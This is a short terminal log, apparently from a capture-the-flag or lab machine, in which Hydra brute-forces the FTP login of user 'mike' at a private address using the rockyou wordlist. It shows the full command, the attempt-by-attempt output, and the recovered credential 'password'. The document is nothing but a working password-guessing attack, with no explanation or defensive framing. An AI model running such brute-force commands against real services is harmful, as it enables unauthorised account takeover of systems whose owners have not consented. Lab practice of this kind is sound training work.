 root@kali:~# hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt.gz -vV 10.10.134.230 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-10 20:15:10
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 trie
s per task
[DATA] attacking ftp://10.10.134.230:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.134.230 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.230 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.134.230 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.134.230 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.10.134.230   login: mike   password: password
[STATUS] attack finished for 10.10.134.230 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-10 20:15:27